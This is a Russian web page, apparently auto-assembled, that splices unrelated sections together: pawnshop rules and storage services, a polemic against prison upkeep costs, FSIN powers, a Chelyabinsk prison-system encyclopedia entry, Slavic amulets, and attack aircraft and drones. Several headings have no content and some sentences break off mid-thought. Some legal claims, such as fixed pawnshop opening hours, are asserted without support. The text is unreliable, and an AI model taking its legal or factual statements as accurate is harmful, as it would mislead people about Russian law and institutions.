<p>Александру нужны деньги. Но кредит ему не дают. Он хочет сдать телевизор. Технику оценивают, и дают человеку в займ эквивалентную сумму. Так как ломбарды нужны для заработка, то к основному телу займа еще и добавляется процентная ставка.</p>
<p>Регулятором для ломбардов закономерно является Центробанк РФ. Именно регулятор ведет специальный реестр таких организаций. Если ломбарда нет в реестре, то заниматься подобной деятельностью руководство не имеет права.</p>
<p>Для легальных ломбардов есть ряд законодательных требований. Это к вопросу о том, как вернуть свое обручальное кольцо из ломбарда. При том, что сотрудники его уже перепродали. Итак, для классического ломбарда устанавливается обязанность имущества по залогу. Кроме того, страховать придется за свой счет, не из кошелька клиента.</p>
<p>Для хранения имущества тоже есть отдельное правило. Такое помещение не должно быть поврежденным, и без сигнализации с замками.</p>
<p>Кроме того, в официальном ломбарде нельзя использовать вещи клиента. Если вчера кто-то принес кольцо, а сегодня у кассира оно на руке, то это нарушение закона. Нет права носить или просто использовать чужие вещи. От слова совсем. В легальном ломбарде еще есть целый набор действий:</p>
<ol>
<li>Консультации.</li>
<li>Информирование.</li>
<li>Выдача займов.</li>
<li>Хранение имущества.</li>
</ol>
<p>Это всё, чем могут заниматься в ломбарде. Любая другая деятельность расценивается как серьезнейшее нарушение.</p>
<p>Еще одно ограничение связано с временем работы. Да, легальных ломбардов на круглосуточном режиме не существует. А если существует, то это вопрос нарушения закона. Работать ломбард может с 8 утра. И до 8 вечера. Всё, больше никаких исключений тут нет.</p>
<p>
А еще здесь важно обозначение «ломбард». В самом названии компании
</p>
<p>К рекламе тоже установлены жесткие требования. Если организация не имеет лицензии, то применять надпись «ломбард» в рекламе не получится. </p>
<p>Для ломбардов в РФ существует еще и отчетность. Они под крылом регулятора, так что вся отчетность попадает в .</p>
<h2><span id="i-15">О хранении имущества</span></h2>
<p>Это еще одна услуга в ломбардах. Фокус в том, что вы не получите деньги за это. Вы просто оплачиваете своеобразную банковскую ячейку, но в контексте ломбарда. Простые граждане с небольшой зарплатой могут не понять, как это вообще работает. Все предельно просто. Давайте возьмем обычный пример:</p>
<p>У Вероники есть 2 шубы. Но носит она их только зимой, а вот в межсезонье и летом в шубе не походишь. Да и хранить шубу надо правильно, иначе она испортится. Как раз для таких, как Вероника и действует услуга хранения. В ломбарде шубу поместят в специальную камеру, где учитывают:</p>
<ol>
<li>Влажность.</li>
<li>Температуру.</li>
<li>Стерильность (чтобы не было моли).</li>
</ol>
<p>Естественно, такое хранение позволяет сохранить шубу в наилучшем виде. Вероника платит за то, что ее шуба находится в специальном хранилище. Однако, если ее испортят в ломбарде, то Вероника получит компенсацию После того как вы сдали имущество, вам на руки выдается квитанция. Это документ, подтверждающий ваш договор для хранения</p>
<p>
Советуем обратить внимание на квитанцию. В содержании нужно указывать:
</p>
<ol>
<li>Условия хранения.</li>
<li>Размер вознаграждения.</li>
<li>Сроки хранения имущества.</li>
<li>Оценочную стоимость.</li>
<li>Название и описание.</li>
<li>ФИО (с паспортными данными).</li>
<li>Название ломбарда и его адрес.</li>
</ol>
<p>Хранение в ломбарде осложняется тем, что используют принцип дороговизны. Чем дороже вещь, тем больше с вас затребуют денег.</p>
<p>Более того, если по процентным ставкам ЦБ ограничил ломбарды, то в плане оплаты, никаких ограничений нет. Грубо говоря, если потребуют миллион, это не будет нарушением или преступлением</p>
<p>
Обращаем ваше внимание на сроки хранения. Если вы пропустили срок и ничего не оплатили, то есть еще 60 дней
</p>
<p>Только по их истечению смогут реализовать вещь. </p>
<p>Общий принцип работы напоминает микрокредитование. Ведь даже на уровне ЦБ, в ломбардах фантастические процентные ставки. Даже банки столько не зарабатывают на процентах. Надо понимать, что вещи сотруднику ломбарда не нужны. Всегда расчет на денежные средства. А уж продавать вещи будут в исключительных ситуациях. Заложить объект недвижимости в ломбарде не получится. Речь о каких-то бытовых вещах, которые удобно продавать.</p>
<h2><span id="i-16">Литература</span></h2>
<h2><span id="i-17">Исправляет ли исправительная система?</span></h2>
<p>В наше время российская пенитенциарная система представляет собой пережиток советской, но подстроенная под реалии нашего времени.</p>
<p>В отличие от «тоталитарного совка», в «обновлённой демократической России» нет трудовых лагерей, абсолютное большинство осуждённых категорически отказываются работать, но при этом бесплатно и полноценно питается. Так как, согласно статье 4 ТК РФ, принудительный труд запрещён, в том числе в тюрьмах и колониях, то обеспечение бандитов лежит на плечах налогоплательщиков.</p>
<p>Вот я думаю, что осуждённый, который не работает – обуза для государства (не берём в расчёт инвалидов, подростков, малолетних детей и стариков).</p>
<p>Несмотря на лишения, питание на «зоне» налажено так, что в детских домах и во многих школах детишки могут позавидовать.</p>
<p>Согласно отчету УФСИН, один осуждённый обходится в сумму около 60 тысяч рублей в год, а по данным на конец 2019 года, количество осуждённых, отбывающих наказание в местах лишения свободы, составило около 560 тысяч, не считая детей, живущих с матерями в женских колониях и подростков в воспитательных колониях. Умножьте эти числа друг на друга и получите восьмизначную сумму.А если прибавить к этому вещевое довольствие, обслуживание различных объектов досуга?</p>
<p>Всё – за счёт трудового человека.</p>
<p>А теперь, уважаемый читатель, подумай, кто тебя накормит, оденет, обеспечит всем необходимым? Никто. Ты работаешь, чтобы прокормить себя, свою семью и их. В колониях все бесплатно: медицина, питание, одежда, гигиена и досуг. Хочешь, в церковь иди, хочешь, кино смотри на хорошем современном телевизоре с кабельным ТВ. Вот где наступил коммунизм. Пусть и в очень извращённой форме.</p>
<p>Между тем, когда-то осуждённые самостоятельно обеспечивали свои колонии и даже принимали участие в строительстве Беломорканала, Куйбышевской ГЭС, строили заводы, прокладывали железнодорожные магистрали, автодороги, добывали уголь, лес, золото, принимали активное участие в индустриализации в предвоенные годы и в восстановлении страны после Великой Отечественной Войны. За это зеки получали достойную зарплату, а тем, кто работал в тяжёлых условиях, доплачивали надбавки, например 25% в северных условиях. Отбывающие наказание люди тоже принимали участие в строительстве социализма, а не паразитировали на теле Советского государства.</p>
<p>Нынешняя российская пенитенциарная система не является исправительной, несмотря на своё красивое название. Она погрязла в коррупции и кумовстве. Обязательно один начальник – родственник или друг другого высокопоставленного шефа. Все факты нарушения трудового законодательства тщательно скрываются. Знаю случаи, когда сотрудники коллективно писали письмо на имя директора ФСИН с жалобой на недостойную оплату труда. Вместо повышения, работников лишили премий. Писали в прокуратуру и трудовую инспекцию, везде отписки. Как говорится, «рука руку моет».</p>
<p>Работа в учреждениях поставлена так, что вместо исправительной работы с осуждёнными сотрудники занимаются отчетностью. Начальник отряда, приходя на работу в 9 утра, 8 часов занимается бумажной волокитой и потом, как правило, за свой счёт идёт работать непосредственно с осуждёнными. Домой возвращается поздно вечером или вообще ночью. За переработанные часы никто в этой системе не платит. Считаю, что это все и есть причины отсталости нашей уголовно-исполнительной системы.</p>
<h2><span id="i-18">Полномочия ФСИН</span></h2>
<p>1. Обеспечивать в соответствии с законом:</p>
<ul>
<li>правовой порядок и законность в учреждениях, которые выполняют наказания, следственных изоляторах;</li>
<li>безопасность осужденных, которые находятся в учреждениях;</li>
<li>точное и безусловное выполнение приговоров, постановлений и определений судов;</li>
<li>выполнение требований, отвечающих режиму;</li>
<li>выполнение обязательств, отвечающих международному праву, связанных с передачей осужденных в государства их гражданства и по экстрадиции.
</li>
</ul>
<p>2. ФСИН согласно закону:</p>
<ul>
<li>Направляет осуждённых в места отбывания наказания, размещает их там, и переводит осуждённых и лиц, которые находятся под стражей, из одного учреждения, выполняющего наказание, в другое.</li>
<li>Обеспечивает сотрудников орудиям защиты и специальными необходимыми средствами, которые могут помочь во время самозащиты.</li>
<li>Предоставляет медицинское обеспечение осужденным лицам.</li>
<li>Занимается пенсионным обеспечением лиц, которые были уволены из органов пенитенциарной системы.</li>
<li>Гарантирует материальную помощь учреждениям и органам пенитенциарной системы и т. д.</li>
</ul>
<p>Поэтому ФСИН можно смело назвать важнейшим органом государственной власти.</p>
<h2><span id="i-19">Энциклопедия Челябинской области</span></h2>
<p>Уголовно-исполнительная система (УИС) Челябинской области. Пенитенциарная система Чел. обл.— одна из крупнейших в России, включает в себя 22 подразделения, в к-рых содержится более 34 тыс. заключенных. На учете в 50 уголовно-исполнит. инспекциях состоит еще св. 20 тыс. чел., осужд. к наказаниям, не связ. с лишением свободы. В УИС области работают 7 тыс. чел. Двести шестнадцать сотрудников с 1999 участвовали в боевых операциях в Чечне. Гос. наградами отмечены 22 чел., наградами Минюста России — 17. История УИС Чел. обл. берет начало с сер. 18 в. Через Чел. проходил знаменитый Владимирский тракт, по к-рому арестантов и гос. преступников гнали на каторгу в Сибирь. В Чел. этап останавливался на отдых в остроге, к-рый находился на пересечении Уфим. ул. и Юж. бульвара (ныне на этом месте расположены к/т «Знамя» и здание обл. Законодат. собр.). В 1908 на берегу Мцасса возвели новый кирпичный тюремный замок в неск. этажей . В 1912 открылась тюрьма в Златоусте, в 1914 — Верхнеуральская тюрьма. К 1920 в Чел. обл. было 4 тюрьмы, где содержалось ок. 11 тыс. заключенных. К кон. 20 в. УИС области состояла из 13 исправит. колоний (ИК). Кроме того, в ее структуре: уголовно-исполнит. инспекции; управление конвоирования; жил.-коммунальное управление; центры: уч., инж.-техн. обеспечения, госсанэпиднадзора, мед. и социальной реабилитации; межрегион. психол. лаборатория; межрегион. рем.-восстановит. база; отдел спец. назначения; воен.-врачебная комиссия; регион. бактериологич. лаборатория по диагностике туберкулеза; редакция обл. газеты для осужденных «На переломе»; ведомств. оздоровит. комплекс «Искра» на оз. Кумкуль и летний детский оздоровит. лагерь «Дзержинец» на оз. Еловое. Руководящий орган УИС области — Гл. управление Федеральной службы исполнения наказаний по Чел. обл. Учреждения размещаются: 7 — в Чел. (ИК № 2, 3, 5, 8, Чел. воспитат. колония, СИ № 1,3); 4 — в Копейске (ИК № 1, 6, 11, 15); 3 — в северной части области, т. н. Кыштымский куст (ИК № 10, 21, 24); 4 — на Ю.-З. области, т. н. Магнитогорский куст (ИК № 18, СИ J4s 2, межрегион. психиатрич. больница, тюрьма № 1); 4 — на З. области, т. н. Горнозаводский куст (леч.-исправит. учреждение № 9, ИК № 25, Атлянская воспитат. колония, <a href='/si-4/'>СИ № 4</a>). Несмотря на то что лимит наполняемости нек-рых пенитенциарных учреждений области превышен в 2 раза, возросло кол-во ВИЧ-инфицир. осужденных, больных наркоманией, туберкулезом, обстановка в местах лишения свободы остается контролируемой и управляемой. УИС Чел. обл. входит в число лучших регион. управлений страны. С 1998 активно идет ее реформирование, внедряются передовые методы воспитат. работы со спецконтингентом. Пром. комплекс УИС области включает 15 предпр., специализирующихся на металло- и деревообработке, выпуске швейной продукции. Осужденные, отбывая наказание, получают образование и специальность. При учреждениях УИС работают 7 общеобразоват. школ, 12 уч. консультационных пунктов и 10 ПУ. Заключено соглашение о сотрудничестве между Чел. и Златоуст. епархией и УИС. В колониях открыто 20 молельных комнат, построено 3 церкви и 2 часовни. В сент. 2000 церковь ИК № 1 посетил Патриарх Моск. и всея Руси Алексий II, в окт. 2002 он подарил икону Св. Великомученицы Анастасии Узорешительницы церкви Атлянской воспитат. колонии. Установлены контакты с представителями др. религ. конфессий: в 3 колониях открыты мусульм. молельные комнаты. В авг. 2001 ИК № 2 посетил Верх. муфтий России и СНГ Шейх-уль-Ислам Талгат Таджуддин. В решении насущных для осужденных вопросов активно участвуют общест. благотворит. орг-ции, при всех колониях созданы попечит. советы. С июля 2001 действует обл. благотворит. орг-ция «Попечительский совет “Данко”». Обл. газета для осужденных «На переломе» в 2001—02 признана лучшим территориальным изд. УИС России. С 2003 нач. УИС Чел. обл. ген.-майор внутр. службы В. С. Жидков. (См. также: Колонии воспитательные; Колонии исправительные; Психиатрическая больница для осуждённых; Следственные изоляторы.)</p>
<h2><span id="i-20">Взаимодействие социума с деятельностью УИС</span></h2>
<p>Общественность не должна полностью передавать управленческие полномочия местам УИС, она должна принимать активное участие в функционировании пенитенциарной системы, так как именно общество может защитить и отстоять социальные интересы заключённых.</p>
<p>Участие социума в деятельности пенитенциарных учреждений по следующим ветвям:</p>
<ul>
<li>
помощь лицам, осуществляющим уголовные наказания;</li>
<li>контролирование объектов и их функционирование;</li>
<li>осуществление воспитательной деятельности с преступниками;</li>
<li>организация их трудоустройства, оказание бытовых, социальных, гуманитарных услуг;</li>
<li>спонсорская и благотворительная деятельность, попечительство;</li>
<li>защита прав и гражданских интересов;</li>
<li>помощь в приобретении общего и специального образования;</li>
<li>привлечение к культуре и экономике страны;</li>
<li>привлечение к труду, предоставление рабочих мест лицам, вышедшим на свободу;</li>
<li>предоставление медицинской помощи.</li>
</ul>
<p>Участие общественных деятелей многогранно. Например, они могут входить в состав наблюдательной комиссии, воспитательного движения либо выступать в роли общественного надзирателя в исправительных работах.</p>
<p>В последнее время пенитенциарные заведения находятся под особым контролем СМИ, отечественных и европейских сообществ. Эти организации имеют большую историю надзора за функционированием заведений. Не только выявляют проблемы в нарушении прав заключённых и сотрудников, но и оказывают посильную помощь уполномоченным лицам.</p>
<p>Отметим, что при всём вмешательстве общества в систему, оно не имеет право ей противодействовать. Недопустимо никакое самопроизвольное вмешательство к оперативной или хозяйственной службе.</p>
<h2><span id="i-21">Мужские обереги</span></h2>
<p>Варианты мужских оберегов в разы меньше – чаще всего это фибулы, застежки плащей. </p>
<p>Часто славяне делали обереги из костей и клыков животных, вещая их на шею или пояс.</p>
<p>Ношение колец испокон века было прерогативой мужской. Они носили перстни с изображением креста или солнца. Форма этого украшения напоминает нам о главном земном светиле, дарующем жизнь Земле.</p>
<h2><span id="i-22">Подробнее о роде деятельности</span></h2>
<p>Свою работу служба ведёт по приказу президента от 09.03.2004 года. Чтобы разобраться с дословной информацией о действиях Федеральной службы, стоит изучить эти правовые акты.</p>
<p>В перечень полномочий ФСИН входит:</p>
<ol>
<li>Осуществление контроля в местах, предназначенных для отбытия назначенного наказания. Сюда можно отнести не только наказания в виде ограничения свободы, но и способствующие обеспечению правопорядка.</li>
<li>Направление и размещение преступников по назначенным судом учреждениям. В случае необходимости каких-либо перемещений — организация и осуществление безопасной перевозки.</li>
<li>Разработка актов о помиловании осуждённых. ФСИН имеет соответствующий голос и право проводить экспертизы.</li>
<li>Подготовка новых сотрудников и их обучение в специализированных заведениях, например, в академии ФСИН. В случае если человек не оканчивал подобного учебного учреждения, трудоустройство возможно в соответствии с требованиями, указанными в документах. Сотрудник может переводиться на другую, более соответствующую его навыкам должность.</li>
<li>Создание и реорганизация объектов, предназначенных для исполнения назначенных наказаний.</li>
<li>Распределение финансов, а также других средств, выделяемых государством на развитие этого органа власти.</li>
<li>Выполнение заказов по строительству и ремонту зданий, связанных с ФСИН.</li>
<li>Прием любых информационных запросов, необходимых по назначению наказания подозреваемому лицу.</li>
<li>Прием и рассмотрение жалоб от граждан.</li>
</ol>
<p>У ФСИН есть и другие полномочия, которые прописаны в принятых актах государства. Так как у ведомства довольно широкий спектр деятельности начиная от контроля исполнения наказаний, заканчивая перевозками, оно обеспечивается государством всеми необходимыми ресурсами, в том числе автомобилями со специальной аббревиатурой, оружием, формой для сотрудников и прочим.</p>
<h2><span id="i-23">Летательные аппараты</span></h2>
</p>
<p>
Штурмовик А-10 Thunderbolt (США)</p>
<p>Штурмовкой называется поражение наземных и морских целей при помощи стрелкового оружия (пушек и пулемётов), а также ракет. Штурмовик — боевой летательный аппарат (самолёт или вертолёт), предназначенный для штурмовки. Для штурмовки могут использоваться неспециализированные типы ЛА, такие как обычные истребители, а также лёгкие и пикирующие бомбардировщики. Однако в 1930-е годы был выделен специализированный класс самолётов для штурмовых действий. Причина этого в том, что в отличие от штурмовика, пикирующий бомбардировщик поражает лишь точечные цели; тяжёлый бомбардировщик действует с большой высоты по площадям и крупным неподвижным целям — для поражения цели непосредственно на поле боя он не годится, так как велик риск промахнуться и ударить по своим; истребитель (как и пикирующий бомбардировщик) сильного бронирования не имеет, в то время как на малых высотах самолёт подвергается прицельному обстрелу из всех видов оружия, а также воздействию шальных осколков, камней и прочих опасных предметов, летающих над полем боя.
</p>
</p>
<p>
Израильский[<i>уточнить</i>] вертолёты AH-64D проявили себя как эффективное противотанковое средство в 1991 году (операция «Буря в пустыне»). Также они выполняли непосредственную поддержку войск, иногда взаимодействуя с штурмовиками A-10</p>
<p>Роль штурмовки снизилась после появления кассетных бомб (при помощи которых поражать вытянутые цели эффективнее, чем из стрелкового оружия), а также в ходе развития ракет класса «воздух-поверхность» (повысилась кучность и дальность, появились управляемые ракеты). Скорость боевых самолётов возросла, и поражать цели, находясь на малой высоте для них стало проблематично. С другой стороны, появлились штурмовые вертолёты, почти полностью вытеснившие самолёт с малых высот.
</p>
<p>
См. также: противотанковая авиационная бомба</p>
<h3><span id="i-24">
Беспилотные самолёты<br />
</span></h3>
</p>
<p>MQ-1 Predator, вооружённый ракетами «AGM-114 Hellfire»</p>
<p>Чаще всего под беспилотными летательными аппаратами (БПЛА) понимают дистанционно управляемые летательные аппараты, применяемые для проведения воздушной разведки и нанесения ударов. Наиболее известным примером БПЛА является американский MQ-1 Предейтор. В феврале 2001 года на авиабазе ВВС США Неллис впервые были выполнены испытательные пуски противотанковых управляемых ракет (ПТУР) AGM-114 «Хеллфайр» с борта БПЛА «Предейтор». «Предейтор» может вооружаться двумя ПТУР (по одной под каждым крылом). Наведение на цель производится с помощью штатного лазерного целеуказателя
</p>
<h2><span id="-22">Ан-22: технические характеристики</span></h2>
<h2><span id="i-25">Итоги</span></h2>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="7301">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/fsin-rossii-rukovodstvo/' class='title'>Фсин</a>

		<div class="text">
			Управления и подразделения

Ведомство состоит из 19 управлений (УФСИН — можно расшифровать как Управление...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gerb-fsin/' class='title'>Флаг фсин россии</a>

		<div class="text">
			Эмблема

ОПИСАНИЕ ЭМБЛЕМЫ
федеральной службы исполнения наказания
Золотой двуглавый орел с поднятыми...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sledstvennyj-izolator-vremennogo-soderzania/' class='title'>Епкт на зоне: за что можно попасть, отличие от пкт, условия содержания</a>

		<div class="text">
			Содержание
Изолятор временного содержания (ИВС): сроки, передача, правила внутреннего распорядка

Чтобы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/travmaticeskij-pistolet-glok/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/e/0/d/e0d67e7bb7f1a65de9f20fd13fc8cfaf.jpeg" alt="" /></a>
							
		<a href='/travmaticeskij-pistolet-glok/' class='title'>Пистолет глок 18: главное отличие от предшественника</a>

		<div class="text">
			Травматический пистолет Ратник

Сегодня темой нашего разговора является отечественный травматический...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ispravitelnoe-ucrezdenie/' class='title'>Порядок отбывания наказания в лечебно-исправительном учреждении</a>

		<div class="text">
			Что такое исправительное учреждение

Исправительная колония — это место, где содержатся осужденные на...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/tir-spb/' class='title'>Стрельба из боевого оружия: тиры и стрелковые клубы в спб</a>

		<div class="text">
			Балтийский стрелковый центр


Адрес: улица Александра Блока, дом 5 Цена: аренда галереи — 700-1000 рублей...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/francuzskij-legion-kak-popast/' class='title'>Как попасть во французский иностранный легион</a>

		<div class="text">
			Контракт

Срок действия первого контракта легионера — 5 лет.
По окончанию первого контракта, легионер...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/cto-takoe-fsin/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neumoev.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='7301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/t-55ad/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4dcd0e6ff405de1ce7a7ebffd4171ad4-180x180-4261cedb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/t-55ad/' class='title'>Подробный обзор среднего танка т-55</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/opasnaa-situacia-eto/' class='title'>Чрезвычайные ситуации природного характера: виды и классификация</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/dbdc21c6059d537b7f237221925e17d3-180x180-de683c0f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='title'>Правила предоставления льгот, выплат и привилегий для героев россии в 2020 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-splesti-knut-iz-verevki-svoimi-rukami/' class='title'>Как сделать веревку самому в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/zvania-nkvd/' class='title'>Петлицы и звания военнослужащих красной армии до 1943 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voenno-transportnaa-aviacia/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4bdc3f71702fe1cbaee44db36858453c-180x180-4b892e09.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voenno-transportnaa-aviacia/' class='title'>День создания военно-транспортной авиации россии (вта)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizm-vykidnogo-noza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/a1ea319fb9b94396668e9a703bb1e892-180x180-1d15812c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizm-vykidnogo-noza/' class='title'>Механизм выкидного ножа схема</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samovolnoe-ostavlenie-casti/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4a0c773802cdbc62dd2892b77fe4fb2f-180x180-d41ab0ab.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samovolnoe-ostavlenie-casti/' class='title'>Последствия самовольного оставления части контрактником</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/beret-voennyj/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/ff4f964ef3576040c47839547b90766f-180x180-93aae76c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/beret-voennyj/' class='title'>Подробный обзор формы солдат и офицеров вкс</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/novyj-samolet-rossii/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/383725e25e660fab1d52eedf94979c9b-180x180-38cc68d1.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/novyj-samolet-rossii/' class='title'>Военная авиация россии: обзор боевых самолетов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neumoev<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81467449, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81467449" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neumoev.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"51e2800790","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
